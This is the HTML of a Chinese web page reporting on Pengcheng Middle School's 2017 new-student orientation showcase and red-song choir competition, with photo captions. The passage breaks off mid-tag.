

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.51puli.com/xydt/37314931.html
body_size: 6776
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="鹏程中学隆重举行2017新生入学教育成果汇报暨红歌合唱比赛" />
    <meta name="description" content="为了让七年级新生更快更好地适应初中的学习和生活，规范自己的言行，养成良好习惯，迈好中学生活第一步，同时为迎接国庆68周年及党的十九大，大力弘扬爱国主义精神，，丰富校园生活，增进班级凝聚力，进一步形成团结、合作、乐观、积极拼搏等良好的精神品质" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>鹏程中学隆重举行2017新生入学教育成果汇报暨红歌合唱比赛-遵义红歌音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/petroleum/expend/victim.css" rel="stylesheet" />
  </head>

  <body>
    <div class="container">
      <img src="/application/resistant/acknowledge.png" alt="遵义红歌音乐联盟" title="遵义红歌音乐联盟" class="logo scale" />
    </div>
    <div class="guide">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
              <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/rmhg.html">热门红歌</a></li> <li><a href="/lmxw.html">联盟新闻</a></li> <li><a href="/xydt.html">行业动态</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <span class="bread">当前位置： <a href="/">首页</a>>
        <a href="/xydt.html">行业动态</a>>
        <a class="active">鹏程中学隆重举行2017新生入学教育成果汇报暨红歌合唱比赛</a>
      </span>
      <div class="row">
        <div class="col-md-12 right_list">
          <div class="article_details">
            <li class="article_title">鹏程中学隆重举行2017新生入学教育成果汇报暨红歌合唱比赛</li>
            <li class="source_time"><span>2022-07-20 01:42:46</span></li>
            <div class="article_details2">
              <div>
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="margin-right: 0px;text-indent: 43px;text-align: justify;line-height: 37px;"><strong style=""><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">为了让七年级新生更快更好地适应初中的学习和生活，规范自己的言行，养成良好习惯，迈好中学生活第一步，同时为迎接国庆</span>68周年及党的十九大，大力弘扬爱国主义精神，，丰富校园生活，增进班级凝聚力，进一步形成团结、合作、乐观、积极拼搏等良好的精神品质，9</span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">月</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);">30</span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">日下午，</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">鹏程中学全体</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">师生欢聚在</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">操场上</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">隆重举行</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);">2017</span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">新生</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">入学教育成果汇报暨</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">全校</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">红歌合唱比赛。大会由</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">夏晓霞老师</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">主持。</span></span></strong></p><p style="margin-right: 0px;text-indent: 43px;text-align: justify;line-height: 37px;"><strong style=""><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">首先是新生入学教育成果汇报演出</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">，</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">七年级五个</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">班</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">新生</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">分列式入场，各班以饱满的精神状态</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">进行了队形队列和齐诵《中小学生守则》</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">展示，整齐的队列、嘹亮的口号、</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">划一</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">的动作、饱满的精神、浩宏的</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">声</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">势、精彩的表现赢得了在场</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">校</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">领导、师生</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">们</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">的阵阵喝彩，掌声不断响起。评委们对各班的队列队形及</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">齐诵</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">表演，从精神风貌、整齐程度、动作规范</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">、艺术表现、配合效果</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">等方面进行评分</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">，经过激烈地角逐，七（</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);">2</span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">）班最终获得本次</span>2017新生入学教育成果汇报一等奖</span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">。</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><br style=""></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">   紧接着是全校红歌合唱比赛，本次比赛每个班级有两首参赛曲目，，一首自选曲目。其中，参赛歌曲《歌唱祖国》，，祖国各地日新月日异的无限豪情；熟悉的《打靶归来》；铿锵有力的《一二三四歌》；气势磅礴的《义勇军进行曲》；深情款款的《我</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">的中国心</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">》</span>……比赛期间，台下的同学们热情洋溢，声音洪亮；指挥员虽然不是很专业但竭尽全力，激情荡漾；台上老师们掌声不断，一次次将比赛推向高潮。经过激烈地角逐，专业评委认真评审，七（</span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);">1</span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">）班、七（</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);">2</span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">）班获得本次合唱比赛一等奖。至此，</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);">2017</span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">新生</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">入学教育成果汇报暨</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">全校</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">红歌合唱比赛</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">在一片热烈的掌声中落下了帷幕。</span></span></strong></p><p style="margin-right: 0px;text-indent: 43px;text-align: justify;line-height: 37px;"><strong style=""><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">最</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">后，</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">主管学校德育工作的赵利君副校长</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">对</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">本次</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">活动进行了总结，</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">他说，</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">在短短的</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">不到一个月的</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">入学教育时间里，</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">班主任</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">们严格</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">认真</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">训</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">练</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">，同学们战高温，斗酷暑，经风雨，不怕苦，不怕累，一丝不苟，学习了</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">《中小学生守则》</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">，理解了中学生日常行为规范</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">，</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">迈好了从小学到中学的第一步，这将对同学们走好人生最关键的</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">三</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">年初中之路打下良好的基础。</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">而本</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">次</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">全校</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">红歌大合唱，活动形式新颖，既活跃了学校的文化氛围，提高了班级凝聚力，促进了</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">该</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">校德育工作，也增强了</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">鹏中</span></span><span style="font-family: 仿宋_GB2312;letter-spacing: 0px;font-size: 21px;background-color: rgb(255, 255, 255);"><span style="font-family: 仿宋_GB2312;">学子的爱国之情。同学们用飞扬的歌声吟唱了难忘的岁月，用熟悉的旋律演绎了时代的激越。</span></span></strong></p><p style=""><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/V2Wqhj0Ycua306vuRpQjQ08ibJUXIMnYCMQpNibgMIT2s07t2cG3bkhbTeMVUEVNMjrYxosQIJibw2n4k3ia1gRRTQ/0?wx_fmt=png" style="" class="" data-ratio="0.7812865497076024" data-w="855"></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;">        鹏程中学</span>2017新生入学教育成果汇报暨红歌合唱比赛现场</span></p><p style=""><span style="font-family: 宋体;font-size: 16px;"></span></p><p style=""><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/V2Wqhj0Ycua306vuRpQjQ08ibJUXIMnYCGgLBeiaVibJ2njiaT2bkX0yNvGZU8ichhrwu3YOnX0ezDK9Dlmdeek1Ilg/0?wx_fmt=png" style="" class="" data-ratio="0.6666666666666666" data-w="1005"></p><p style=""><span style="font-family: 宋体;font-size: 16px;">                      <span style="font-family: 宋体;">本次活动由夏晓霞老师主持</span></span></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;"></span></span></p><p style=""><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/V2Wqhj0Ycua306vuRpQjQ08ibJUXIMnYCUS01GicFMMNFsksjFkJoo9CDgsib35L8XsMNmKIzXfLCLnKIRrSicRNow/0?wx_fmt=png" style="" class="" data-ratio="0.6646766169154229" data-w="1005"></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;">                    七年级</span>5个班新生列队候场</span></p><p style=""><span style="font-family: 宋体;font-size: 16px;"></span></p><p style=""><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/V2Wqhj0Ycua306vuRpQjQ08ibJUXIMnYCQ6q0STIJZMvBcjiapRXjh5SNNOzayAIdHTwNYiak7tiaZmVRIHGFn1SYA/0?wx_fmt=png" style="" class="" data-ratio="0.602970297029703" data-w="1010"></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;">                   七年级新生迈着整齐的步伐入场</span>  </span></p><p style=""><span style="font-family: 宋体;font-size: 16px;"></span></p><p style=""><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/V2Wqhj0Ycua306vuRpQjQ08ibJUXIMnYComB0g993af2jQZFJpwcibMSDnSKtf1NrKV6AlFEY82ludZBhWCaIJjg/0?wx_fmt=png" style="" class="" data-ratio="0.6646825396825397" data-w="1008"></p><p style=""><span style="font-family: 宋体;font-size: 16px;">                    <span style="font-family: 宋体;">七年级新生齐诵《中小学生守则》</span></span></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;"></span></span></p><p style=""><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/V2Wqhj0Ycua306vuRpQjQ08ibJUXIMnYCH9ib7uSKicgUUf902xaOozI6eRF7CoFE9VX59S41w5h1VXV8nibiaELJgA/0?wx_fmt=png" style="" class="" data-ratio="0.663356504468719" data-w="1007"></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;">               七年级新生在认真背诵《中小学生守则》</span>1</span></p><p style=""><span style="font-family: 宋体;font-size: 16px;"></span></p><p style=""><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/V2Wqhj0Ycua306vuRpQjQ08ibJUXIMnYC2fAiaqmxYLxkEx7icsBC4EyNV5IHlTniaSHKMmmp43s00k7amwKH3byyQ/0?wx_fmt=png" style="" class="" data-ratio="0.6643495531281033" data-w="1007"></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;">                七年级新生在认真背诵《中小学生守则》</span>2</span></p><p style=""><span style="font-family: 宋体;font-size: 16px;"></span></p><p style=""><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/V2Wqhj0Ycua306vuRpQjQ08ibJUXIMnYCJjrqynibMnEJugjmjHUwGTicvXZ19N9ZArAWdliahMMQJJ3fUbGKIVBEw/0?wx_fmt=png" style="" class="" data-ratio="0.6736318407960199" data-w="1005"></p><p style=""><span style="font-family: 宋体;font-size: 16px;">                    <span style="font-family: 宋体;">七年级学生进行红歌合唱比赛</span></span></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;"></span></span></p><p style=""><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/V2Wqhj0Ycua306vuRpQjQ08ibJUXIMnYCq2eZuzdK7x9n01cqM9pHtZ6I7viafuOhmrcLhFKDET26M5DV0HkY6mQ/0?wx_fmt=png" style="" class="" data-ratio="0.6660039761431411" data-w="1006"></p><p style="text-indent: 160px;"><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;">八年级学生进行红歌合唱比赛</span></span></p><p style="text-indent: 160px;"><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;"></span></span></p><p style=""><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/V2Wqhj0Ycua306vuRpQjQ08ibJUXIMnYCfVsODuiav8YI8J1R86F69tqxZcpDDibSFeP9ZzZYHQOiciaAP282vEaiarQ/0?wx_fmt=png" style="" class="" data-ratio="0.6643564356435644" data-w="1010"></p><p style="text-indent: 160px;"><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;">九年级学生进行红歌合唱比赛</span></span></p><p style="text-indent: 160px;"><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;"></span></span></p><p style=""><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/V2Wqhj0Ycua306vuRpQjQ08ibJUXIMnYCs9hcX3ECteNic45o72jNEeRJLncaJUolwLKPyfqJq8veHoIiaKaG9yhA/0?wx_fmt=png" style="" class="" data-ratio="0.6640159045725647" data-w="1006"></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;"></span></span></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;">通过红歌合唱，同学们共同表达祝愿祖国更加繁荣，鹏中走向辉煌的美好心声</span></span></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;"></span></span></p><p style=""><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/V2Wqhj0Ycua306vuRpQjQ08ibJUXIMnYCs48dGrUnu61oVYcO1OeoGlhyYiceqvQv7VODZsNVa3l2qfbibrOV3I3w/0?wx_fmt=png" style="" class="" data-ratio="0.6613704071499503" data-w="1007"></p><p style=""><span style="font-family: 宋体;font-size: 16px;"></span></p><p style=""><span style="font-family: 宋体;font-size: 16px;">              <span style="font-family: 宋体;">活动结束后全体学生在跑道上集合，井然有序</span></span></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;"></span></span></p><p style=""><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/V2Wqhj0Ycua306vuRpQjQ08ibJUXIMnYCPRyhcGvxlIkWq6eoQ2FypibUvNda1cJYno3JVrCSibN3JfKnUYsXcOzQ/0?wx_fmt=png" style="" class="" data-ratio="0.6663356504468719" data-w="1007"></p><p style="margin-left: 64px;"><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;">主管德育工作的赵利君副校长在比赛结束后进行总结性讲话</span></span></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;"></span></span></p><p style=""><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/V2Wqhj0Ycua306vuRpQjQ08ibJUXIMnYCBlfaOTxiceDgNj2NSDdLdkXrXibDdm8N0fK92Xic0ksIWHDgaeOK1cdeg/0?wx_fmt=png" style="" class="" data-ratio="0.6646766169154229" data-w="1005"></p><p style=""><span style="font-family: 宋体;font-size: 16px;"></span></p><p style="text-indent: 176px;"><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;">同学们正在认真聆听</span></span></p><p style=""><span style="font-family: 宋体;font-size: 16px;"></span></p><p style=""><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/V2Wqhj0Ycua306vuRpQjQ08ibJUXIMnYCfRNHowTXLTQWKRw6YRc9icIDNIUhQwIdmtPGsNtLOlLJZMsiaIpdYiaAg/0?wx_fmt=png" style="" class="" data-ratio="0.660377358490566" data-w="1007"></p><p style=""><span style="font-family: 宋体;font-size: 16px;"></span></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;">            德育处赵利君副校长、李剑主任为获奖班级颁奖</span></span></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;"></span></span></p><p style=""><img data-s="300,640" data-type="png" data-src="https://mmbiz.qpic.cn/mmbiz_png/V2Wqhj0Ycua306vuRpQjQ08ibJUXIMnYCmrvznibM1l2bs17mCCUGrJJRSPdysjWwXaZLxoNF4V5k7YYpY1SLIicw/0?wx_fmt=png" style="" class="" data-ratio="0.6656746031746031" data-w="1008"></p><p style=""><span style="font-family: 宋体;font-size: 16px;"><span style="font-family: 宋体;">       鹏程中学</span>2017新生入学教育成果汇报比赛获得一等奖的班级留影</span></p><p style=""><span style="font-family: 宋体;font-size: 16px;"></span></p><p style=""><img data-s="300,640" data-type="png" 